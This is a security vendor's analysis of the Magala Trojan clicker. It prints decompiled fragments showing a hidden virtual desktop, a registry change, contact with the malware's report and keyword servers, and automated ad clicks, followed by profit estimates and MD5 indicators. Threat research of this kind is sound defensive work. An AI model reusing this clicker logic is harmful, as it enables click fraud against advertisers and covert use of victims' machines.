# The Magala Trojan Clicker: A Hidden Advertising Threat

securelist.com/the-magala-trojan-clicker-a-hidden-advertising-threat/78920/

Authors

Expert Sergey Yunakovsky

> One large group will slowly conquer another large group, reduce its numbers, and thus lessen its chance of further variation and improvement. <…> Small and broken groups and sub-groups will finally tend to disappear.
>
> Charles Darwin. 'On the Origin of Species'

The golden age of Trojans and viruses has long gone. Malicious programs created by enthusiasts for research purposes and for fun are now largely confined to history books and dusty computer incident reports. They have been replaced by programs that put a heavy emphasis on making money.

If we ignore targeted attacks prepared by professionals for very specific purposes, what sort of malware do we most often hear about today? Encryption malware and DDoS botnets made up of IoT devices. Both types are profitable for cybercriminals and relatively easy to implement. However, they are not the only types of malware capable of generating cash; we mustn't overlook a third particularly numerous borderline malware family that includesadvertising bots and modules, and partnership programs – all of which is typically referred to as potentially unwanted adware/potentially unwanted programs (PUA/PUP). They are borderline because there is a fine line between classifying a program as adware and defining the same program as an outright Trojan. In this paper, we will deal with one such renegade that has gone well beyond the limits of 'fair play' when it comes to advertising.

The malware in question is detected by Kaspersky Lab products as Trojan-Clicker.Win32.Magala.

## Operating algorithm

Magala falls into the category of Trojan Clickers that imitate a user click on a particular webpage, thus boosting advertisement click counts. It's worth pointing out that Magala doesn't actually affect the user, other than consuming some of the infected computer's resources. The main victims are those paying for the advertising; typically they are small business owners doing business with unscrupulous advertisers.

The first stage of infection involves the Trojan checking which version of Internet Explorer is installed and locating it in the system. If it's version 8 or earlier, the Trojan won't run. So, if you still have this version on your computer, there's nothing to worry about.

```
debug_formatter(L"IExplore Path = %s ! \n", v1);
ie_ver = sub_403B00();
debug_formatter(L"IExplore Ver = %d ! \n", ie_ver);
if ( ie_ver > 8 )
{
  sub_403BA0();
  v5 = GetCurrentThreadId();
  dword_43FCF8 = GetThreadDesktop(v5);
  v6 = OpenDesktopW(L"myDesktop", 1u, 0, 0x10000000u);
  if ( !v6 )
    v6 = CreateDesktopW(L"myDesktop", 0, 0, 1u, 0x10000000u, 0);
  virtualDesktop = v6;
  debug_formatter(L"Create VirtualDesktop : %d ! \n", v6);
  result = virtualDesktop && dword_43FD70 && ie_ver > 8;
}
else
{
  debug_formatter(L"Error, browser version is too low ! \n");
  result = 0;
}
```

Checking the version of Internet Explorer, virtual desktop initialization.

If the desired version of Internet Explorer is found, then, unbeknown to the user, a virtual desktop is initialized. All further activities are performed here. After that a sequence of utility operations is run (something that is typical for this malware family): autorun is set up, a report is sent to a hardcoded URL, and the required adware is installed. To interact with the content of an open page, Magala uses IHTMLDocument2, the standard Window interfacethat makes it easy to use DOM tree. The Trojan uses it to load MapsGalaxy Toolbar, installs it on the system and adds the site hxxp://hp.myway.com to the system registry, also associated with MapsGalaxy, so that it becomes the browser's home page.

A simple check is incorporated into the Trojan to find out if the search bar has already been installed – this is done with the help of the appropriate registry branch.

```
if ( check_unistall_branch(v14, v14) )
{
  SHDeleteValueW(
    HKEY_CURRENT_USER,
    L"Software\\Microsoft\\Windows\\CurrentVersion\\Uninstall\\MapsGalaxyTooltab Uninstall Internet Explorer",
    L"UninstallString");
  debug_formatter(L"Install Success! \n");
  send_request(v25, L"http://my.pcmaps.net/api/report?type=35&code=MapsGalaxy");
  disp(v25);
}
}
```

Magala then contacts the remote server and requests a list of search queries for the click counts that need to be boosted.```
v1 = a1;
cchWideChar = a1;
v14 = 0;
send_request(&v23, L"https://www.api-[blurred].com/keywords.txt");
v28 = 0;
v26 = 0;
v27 = 15;
LOBYTE(lpMem) = 0;
sub_403850(&lpMem, "\r\n", 2u);
LOBYTE(v28) = 1;
sub_40C930(&v23, &lpMultiByteStr, &lpMem);
LOBYTE(v28) = 3;
if ( v27 >= 0x10 )
{
  v2 = lpMem;
  if ( v27 + 1 >= 0x1000 )
  {
    if ( lpMem & 0x1F )
      sub_413791();
    v3 = *(lpMem - 1);
    if ( v3 >= lpMem )
      sub_413791();
    if ( lpMem - v3 < 4 )
      sub_413791();
    if ( lpMem - v3 > '#' )
      sub_413791();
```

Receiving the list of search queries

This list is sent ‘as is’, in a plain text file with lots of strings.```
phone systems for businesses
phone systems business
phone systems for small business
phone systems for offices
cloud business
18 wheeler accident attorney san antonio
18 wheeler accident attorney
commercial truck accident lawyer
top injury lawyers
lawsuit medical malpractice
auto accident injury attorney
personal injury lawyer corpus christi
personal injury lawyers in houston texas
18 wheeler accident lawyer
car accident lawyer austin tx
semi truck accident attorney
auto accident attorneys
personal injury lawyer texas
texas 18 wheeler accident lawyer
personal injury attorney the woodlands tx
bike accident attorneys
truck accident lawyer texas
personal injury lawyer houston
accident injury attorney
trucking accident attorney
car accident injury attorney
```

List of search queries

Using this list, the program begins to send the requested search queries and click on each of the first 10 links in the search results, with an interval of 10 seconds between each click.```
do
{
  debug_formatter(L"Click x = %d,y = %d \n", 230, v9);
  PostMessageW(v10, WM_MOUSEMOVE, 0, (v9 << 16) | 230);
  PostMessageW(v10, WM_LBUTTONDOWN, 1u, (v9 << 16) | 230);
  v11 = GetDoubleClickTime();
  super_sleep(v11);
  PostMessageW(v10, WM_LBUTTONUP, 0, (v9 << 16) | 230);
  v9 += 50;
  v12 = 0;
  do
  {
    debug_formatter(L"Sleep : %d...... \n", v12);
    super_sleep(1000);
    ++v12;
  }
  while ( v12 < 10 );
  v18 = (v18 - 1);
}
while ( v18 );
```

myway Enhanced by Google

best personal injury lawyer houston

Веб | Картинки | Новости | Видео | Покупки

Попробуйте также: **find the** best personal injury lawyer **in** houston, best houston

Результаты веб-поиска

## Profit margin

As far as we know, an average cost per click (CPC) in a campaign like this is 0.07 USD. The cost per thousand (CPM) comes to 2.2 USD. It should be noted that Trojan Clickers are certainly not the most popular way of selling advertising: the method most in demand is the displaying of a set homepage, where each installation also costs 0.07 USD.A botnet consisting of 1000 infected computers clicking 10 website addresses from each search result and performing some 500 search requests with no overlaps in the search results could ideally mean the virus writer earns up to 350 USD from each infected computer. However, these cost estimates are only approximations, and don't typically occur in the real world. The costs of different requests may vary greatly, and the price of 0.07 USD per click is also an average value.

## Propagation statistics

As can be seen in the diagram below, Trojan-Clicker.Win32.Magala infections occur most often in Germany and the US. This finding is corroborated by an analysis of the search requests for which the click numbers need to be boosted. These statistics were collected from March to early June 2017.

Trojan-Clicker.Win32.Magala geography

Number of detections: 1 - 9; 9 - 22; 22 - 50; 50 - 110; 110 - 1,500

## Conclusion

Programs belonging to the potentially unwanted adware class do not typically pose as much of a threat to the end user as, say, encryption or banking malware does. However, there are two characteristic features to this malware class which make it difficult to deal with. Firstly, there is the borderline functionality that blurs the lines between legitimate and malicious software. It has to be clarified whether a specific program is part of a secure and legal advertising campaign or if it is illegitimate software performing similar functions. A second important aspect of this class – its sheer quantity – also means a fundamentally different approach to any analysis is required.## MD5

1EB2D932BB916D4DB7F483859EEBABF8
206DD0B0E8FAA2D81AB617491F80AD0B
25BC675D23C2ACD5F288856F6B91818D
44A408386B983583CAEB0590433BE07B
4E4FA0B8C73889E9AA028C8FD7D7B3A5
6D3D80E89ABDED981AE329203F1779EB
6FA035264744E9C9A30409012BAB18DE
732B82A7424B60FEBB1E874B205E2D76
771E742D6C110F8BD68A7304EF93B131
A6B288A3B8C48A23092246FBBF6DB7C2
CF5A5C45778C793477ECAB02F1B3B2C3
DC16BA21BFE4838FD2A897FF13050FF4
F364B043BD6E2CC9C43F86E2004D71D3
F36672933F3CBACF8D8B396DFE259526

The Magala Trojan Clicker: A Hidden Advertising Threat

---

Your email address will not be published. Required fields are marked *